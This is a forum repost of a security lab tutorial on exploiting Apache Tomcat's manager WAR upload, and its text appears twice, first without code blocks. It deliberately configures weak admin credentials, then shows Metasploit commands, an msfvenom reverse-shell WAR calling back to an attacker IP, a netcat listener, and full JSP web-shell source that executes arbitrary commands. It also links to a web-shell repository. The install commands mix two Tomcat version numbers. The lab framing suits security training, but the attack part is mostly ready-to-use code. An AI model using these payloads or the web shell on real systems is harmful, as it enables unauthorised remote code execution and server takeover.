egift1102
Indexation Expert
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Apache Tomcat, developed by the Apache Software Foundation, is a widely used web server and servlet container. Originally, it served as a demonstration platform for Java Servlet and JavaServer Pages (JSP) technologies, which are used in Java web applications. As time passed, Tomcat expanded its capabilities to support additional Java web technologies.
A notable feature of Tomcat is its support for deploying web applications using WAR (Web Application Archive) files. These files bundle together all the components of a web application, including code, pages, and files, making deployment simpler. Tomcat allows users to upload and run these WAR files, enabling them to host their applications on the internet.
In addition to WAR files, Tomcat also supports the deployment of JSP pages. JSP is a technology that allows developers to create dynamic web pages using Java. Tomcat can execute these JSP pages, making it versatile for hosting a wide range of web applications.
By default, Tomcat supports the use of WAR files and JSP pages. However, administrators can configure settings to ensure security and control over file uploads, enhancing the overall safety of the server.
Table of Contents
Lab Setup
In this article, we are going to setup the Tomcat server on the ubuntu machine and exploit the file upload vulnerability. Following are the machines:
Target Machine: Ubuntu (192.168.1.5)
Attacker Machine: Kali Linux (192.168.1.7)
Installation
Apache Tomcat relies on Java, meaning you’ll need to have the Java JDK installed on your server. You can install it by running the command below:

Add a new user by the name tomcat using the following command:


Download the Tomcat tar.gz file from the official website.

Download the latest version from the website into the ubuntu machine and extract the downloaded files.

Move the extracted folder in the /opt/tomcat directory, give the ownership permissions to tomcat user and set the execution permission on binary files.
Create a tomcat.service file in the /etc/systemd/system/ directory and add the following content in the file:

Reload the systemd daemon to apply the changes using the following command:
Also, enable the tomcat service to start at system reboot.
Checking the status of the tomcat server:

Configuration
After the installation is complete, its time to configure the Tomcat server.
To create admin user password, make changes in the following file:
Add the following code above the </tomcat-users>:

To enable remote access for Tomcat Manager, make the following changes in the context.xml file present in the manager and host-manager directory.
Remove the following line from both the above files as shown below:


Once done with the changes, restart the tomcat service in ubuntu.

Observe that the Tomcat server is up and running on port 8080 in the ubuntu machine.

Enumeration
After the installation and configuration is complete, now starting the enumeration phase.
Using Kali linux as an attacker machine, initial enumeration can be performed using nmap.

Exploitation using Metasploit Framework
First trying to exploit the functionality using Metasploit as an exploit is already available for the tomcat file upload vulnerability. The exploit used here is exploit/multi/http/tomcat_mgr_upload.
Inside Metasploit, type the below given commands to run the exploit:

From above it can be seen that a reverse shell is obtained and the commands can be executed using the meterpreter shell.
Exploiting Manually (Reverse Shell)
The above exploitation process can also be performed manually. In order to do that we first need to create a .war file using msfvenom.

After the shell.war file has been created, we need to upload that file inside tomcat manager app.
To access the Manager App, it will require a basic authentication. The username can be given as admin and password as password to access the manager app.

After login into the Manager App, upload the above created shell.war file in the War file to deploy functionality.

Once the file is uploaded it can be seen in the uploaded files section.

Before accessing the uploaded file, start a netcat listener on port 1234.
Click on the /shell to access the file to obtain a reverse shell.

The reverse shell is obtained at port 1234.

Exploiting Manually (Web Shell)
To get a web shell, a .war file can be used which will contain .jsp files such that after the .war file is uploaded to the server the webshell is obtained.
To create a .war containing the .jsp files java is required in the kali linux machine.

Now, create a webshell directory, within it we will place the index.jsp file.

Copy the following code in the index.jsp file for the web shell.
[/code]

After the index.jsp file is created, the package can now be created after converting the directory into a .war file.

After the webshell.war file is created, uploading it in the deploy functionality.

The index.jsp page can be accessed within the uploaded webshell directory and a webshell is obtained.


An alternative way to do the above manual exploitation can by downloading the cmd.jsp file and creating a webshell.war file using zip.
The webshell jsp file can be downloaded from here:
https://github.com/tennc/webshell/tree/master/fuzzdb-webshell/jsp

After the cmd.jsp file is downloaded, a revshell.war file can be created using the following command:

Again, repeating the same procedure as discussed earlier, after uploading the revshell.war file in the deploy functionality. The web shell is obtained after accessing the file at the path:

Conclusion
In essence, Apache Tomcat remains a preferred choice for deploying Java web applications, offering a blend of versatility and security that caters to the diverse needs of developers and administrators alike. However, due to misconfigurations it can be abused to perform certain unintended actions like Remote Code Execution.
Author: Vinayak Chauhan is an InfoSec researcher and Security Consultant. Contact here
A notable feature of Tomcat is its support for deploying web applications using WAR (Web Application Archive) files. These files bundle together all the components of a web application, including code, pages, and files, making deployment simpler. Tomcat allows users to upload and run these WAR files, enabling them to host their applications on the internet.
In addition to WAR files, Tomcat also supports the deployment of JSP pages. JSP is a technology that allows developers to create dynamic web pages using Java. Tomcat can execute these JSP pages, making it versatile for hosting a wide range of web applications.
By default, Tomcat supports the use of WAR files and JSP pages. However, administrators can configure settings to ensure security and control over file uploads, enhancing the overall safety of the server.
Table of Contents
- Lab Setup
- Installation
- Configuration
- Enumeration
- Exploitation using Metasploit Framework
- Exploiting Manually (Reverse shell)
- Exploiting Manually (Web shell)
- Conclusion
Lab Setup
In this article, we are going to setup the Tomcat server on the ubuntu machine and exploit the file upload vulnerability. Following are the machines:
Target Machine: Ubuntu (192.168.1.5)
Attacker Machine: Kali Linux (192.168.1.7)
Installation
Apache Tomcat relies on Java, meaning you’ll need to have the Java JDK installed on your server. You can install it by running the command below:
Code:
apt install openjdk-11-jdkAdd a new user by the name tomcat using the following command:
Code:
useradd -m -U -d /opt/tomcat -s /bin/false tomcatDownload the Tomcat tar.gz file from the official website.
Download the latest version from the website into the ubuntu machine and extract the downloaded files.
Code:
wget https://archive.apache.org/dist/tomcat/tomcat-10/v10.0.20/bin/apache-tomcat-10.0.20.tar.gz
tar -xvf apache-tomcat-10.1.20.tar.gz
Move the extracted folder in the /opt/tomcat directory, give the ownership permissions to tomcat user and set the execution permission on binary files.
Code:
mv apache-tomcat-10.1.20/* /opt/tomcat
chown -R tomcat: /opt/tomcat
sh -c 'chmod +x /opt/tomcat/bin/*.sh '
Create a tomcat.service file in the /etc/systemd/system/ directory and add the following content in the file:
Code:
[Unit]
Description=Apache Tomcat
After=network.target

[Service]
Type=forking

User=tomcat
Group=tomcat

Environment=JAVA_HOME=/usr/lib/jvm/java-11-openjdk-amd64
Environment=CATALINA_PID=/opt/tomcat/tomcat.pid
Environment=CATALINA_HOME=/opt/tomcat
Environment=CATALINA_BASE=/opt/tomcat
Environment="CATALINA_OPTS=-Xms512M -Xmx1024M -server -XX:+UseParallelGC"

ExecStart=/opt/tomcat/bin/startup.sh
ExecStop=/opt/tomcat/bin/shutdown.sh

ExecReload=/bin/kill $MAINPID
RemainAfterExit=yes

[Install]
WantedBy=multi-user.target
Reload the systemd daemon to apply the changes using the following command:
Code:
systemctl daemon-reloadAlso, enable the tomcat service to start at system reboot.
Code:
systemctl enable --now tomcatChecking the status of the tomcat server:
Code:
systemctl status tomcatConfiguration
After the installation is complete, its time to configure the Tomcat server.
To create admin user password, make changes in the following file:
Code:
nano /opt/tomcat/conf/tomcat-users.xmlAdd the following code above the </tomcat-users>:
Code:
<role rolename="admin-gui"/>
<role rolename="manager-gui"/>
<user username="admin" password="password" roles="admin-gui,manager-gui"/>
To enable remote access for Tomcat Manager, make the following changes in the context.xml file present in the manager and host-manager directory.
Code:
nano /opt/tomcat/webapps/manager/META-INF/context.xml
nano /opt/tomcat/webapps/host-manager/META-INF/context.xml
Remove the following line from both the above files as shown below:
Once done with the changes, restart the tomcat service in ubuntu.
Code:
systemctl restart tomcatObserve that the Tomcat server is up and running on port 8080 in the ubuntu machine.
Enumeration
After the installation and configuration is complete, now starting the enumeration phase.
Using Kali linux as an attacker machine, initial enumeration can be performed using nmap.
Code:
nmap -p 8080 -sV 192.168.1.5Exploitation using Metasploit Framework
First trying to exploit the functionality using Metasploit as an exploit is already available for the tomcat file upload vulnerability. The exploit used here is exploit/multi/http/tomcat_mgr_upload.
Inside Metasploit, type the below given commands to run the exploit:
Code:
use exploit/multi/http/tomcat_mgr_upload
set rhosts 192.168.1.5
set report 8080
set httpusername admin
set httppassword password
show targets
set target 2
set payload linux/x86/meterpreter_reverse_tcp
exploit
From above it can be seen that a reverse shell is obtained and the commands can be executed using the meterpreter shell.
Exploiting Manually (Reverse Shell)
The above exploitation process can also be performed manually. In order to do that we first need to create a .war file using msfvenom.
Code:
msfvenom -p java/jsp_shell_reverse_tcp lhost=192.168.1.7 lport=1234 -f war > shell.warAfter the shell.war file has been created, we need to upload that file inside tomcat manager app.
To access the Manager App, it will require a basic authentication. The username can be given as admin and password as password to access the manager app.
After login into the Manager App, upload the above created shell.war file in the War file to deploy functionality.
Once the file is uploaded it can be seen in the uploaded files section.
Before accessing the uploaded file, start a netcat listener on port 1234.
Code:
rlwrap nc -lvnp 1234Click on the /shell to access the file to obtain a reverse shell.
The reverse shell is obtained at port 1234.
Exploiting Manually (Web Shell)
To get a web shell, a .war file can be used which will contain .jsp files such that after the .war file is uploaded to the server the webshell is obtained.
To create a .war containing the .jsp files java is required in the kali linux machine.
Code:
apt install openjdk-11-jdkNow, create a webshell directory, within it we will place the index.jsp file.
Code:
mkdir webshell
cd webshell
nano index.jsp
Copy the following code in the index.jsp file for the web shell.
Code:
<FORM METHOD=GET ACTION='index.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
<%
String cmd = request.getParameter("cmd");
String output = "";
if(cmd != null) {
String s = null;
try {
Process p = Runtime.getRuntime().exec(cmd,null,null);
BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
while((s = sI.readLine()) != null) { output += s+"
"; }
}  catch(IOException e) {   e.printStackTrace();   }
}
%>

[code]
<%=output %>After the index.jsp file is created, the package can now be created after converting the directory into a .war file.
Code:
jar -cvf ../webshell.war *After the webshell.war file is created, uploading it in the deploy functionality.
The index.jsp page can be accessed within the uploaded webshell directory and a webshell is obtained.
An alternative way to do the above manual exploitation can by downloading the cmd.jsp file and creating a webshell.war file using zip.
The webshell jsp file can be downloaded from here:
https://github.com/tennc/webshell/tree/master/fuzzdb-webshell/jsp
After the cmd.jsp file is downloaded, a revshell.war file can be created using the following command:
Code:
zip -r revshell.war cmd.jspAgain, repeating the same procedure as discussed earlier, after uploading the revshell.war file in the deploy functionality. The web shell is obtained after accessing the file at the path:
Loading…
192.168.1.5
Conclusion
In essence, Apache Tomcat remains a preferred choice for deploying Java web applications, offering a blend of versatility and security that caters to the diverse needs of developers and administrators alike. However, due to misconfigurations it can be abused to perform certain unintended actions like Remote Code Execution.
Author: Vinayak Chauhan is an InfoSec researcher and Security Consultant. Contact here